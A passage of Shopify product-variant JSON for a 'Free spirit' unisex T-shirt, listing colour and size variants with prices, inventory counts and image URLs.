Tee","White","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413262,"title":"Unisex Tee \/ White \/ xxxxxl","option1":"Unisex Tee","option2":"White","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":false,"name":"Free spirit - Unisex Tee \/ White \/ xxxxxl","public_title":"Unisex Tee \/ White \/ xxxxxl","options":["Unisex Tee","White","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411150,"title":"Unisex Tee \/ Navy \/ sml","option1":"Unisex Tee","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ sml","public_title":"Unisex Tee \/ Navy \/ sml","options":["Unisex Tee","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411278,"title":"Unisex Tee \/ Navy \/ med","option1":"Unisex Tee","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ med","public_title":"Unisex Tee \/ Navy \/ med","options":["Unisex Tee","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411406,"title":"Unisex Tee \/ Navy \/ lrg","option1":"Unisex Tee","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ lrg","public_title":"Unisex Tee \/ Navy \/ lrg","options":["Unisex Tee","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411470,"title":"Unisex Tee \/ Navy \/ xlg","option1":"Unisex Tee","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xlg","public_title":"Unisex Tee \/ Navy \/ xlg","options":["Unisex Tee","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411534,"title":"Unisex Tee \/ Navy \/ xxl","option1":"Unisex Tee","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xxl","public_title":"Unisex Tee \/ Navy \/ xxl","options":["Unisex Tee","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411598,"title":"Unisex Tee \/ Navy \/ xxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":true,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxl","public_title":"Unisex Tee \/ Navy \/ xxxl","options":["Unisex Tee","Navy","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411662,"title":"Unisex Tee \/ Navy \/ xxxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":false,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxl","options":["Unisex Tee","Navy","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411726,"title":"Unisex Tee \/ Navy \/ xxxxxl","option1":"Unisex Tee","option2":"Navy","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930382,"product_id":9030902734,"position":7,"created_at":"2016-11-10T01:36:44+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851","variant_ids":[31333411150,31333411278,31333411406,31333411470,31333411534,31333411598,31333411662,31333411726]},"available":false,"name":"Free spirit - Unisex Tee \/ Navy \/ xxxxxl","public_title":"Unisex Tee \/ Navy \/ xxxxxl","options":["Unisex Tee","Navy","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652847697,"position":7,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411790,"title":"Unisex Tee \/ Black \/ sml","option1":"Unisex Tee","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ sml","public_title":"Unisex Tee \/ Black \/ sml","options":["Unisex Tee","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411854,"title":"Unisex Tee \/ Black \/ med","option1":"Unisex Tee","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ med","public_title":"Unisex Tee \/ Black \/ med","options":["Unisex Tee","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411918,"title":"Unisex Tee \/ Black \/ lrg","option1":"Unisex Tee","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ lrg","public_title":"Unisex Tee \/ Black \/ lrg","options":["Unisex Tee","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333411982,"title":"Unisex Tee \/ Black \/ xlg","option1":"Unisex Tee","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xlg","public_title":"Unisex Tee \/ Black \/ xlg","options":["Unisex Tee","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412046,"title":"Unisex Tee \/ Black \/ xxl","option1":"Unisex Tee","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xxl","public_title":"Unisex Tee \/ Black \/ xxl","options":["Unisex Tee","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412110,"title":"Unisex Tee \/ Black \/ xxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xxxl","public_title":"Unisex Tee \/ Black \/ xxxl","options":["Unisex Tee","Black","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412174,"title":"Unisex Tee \/ Black \/ xxxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":false,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxl","public_title":"Unisex Tee \/ Black \/ xxxxl","options":["Unisex Tee","Black","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412238,"title":"Unisex Tee \/ Black \/ xxxxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":false,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxxl","public_title":"Unisex Tee \/ Black \/ xxxxxl","options":["Unisex Tee","Black","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412302,"title":"Unisex Tee \/ Purple \/ sml","option1":"Unisex Tee","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ sml","public_title":"Unisex Tee \/ Purple \/ sml","options":["Unisex Tee","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412366,"title":"Unisex Tee \/ Purple \/ med","option1":"Unisex Tee","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ med","public_title":"Unisex Tee \/ Purple \/ med","options":["Unisex Tee","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412430,"title":"Unisex Tee \/ Purple \/ lrg","option1":"Unisex Tee","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ lrg","public_title":"Unisex Tee \/ Purple \/ lrg","options":["Unisex Tee","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412494,"title":"Unisex Tee \/ Purple \/ xlg","option1":"Unisex Tee","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xlg","public_title":"Unisex Tee \/ Purple \/ xlg","options":["Unisex 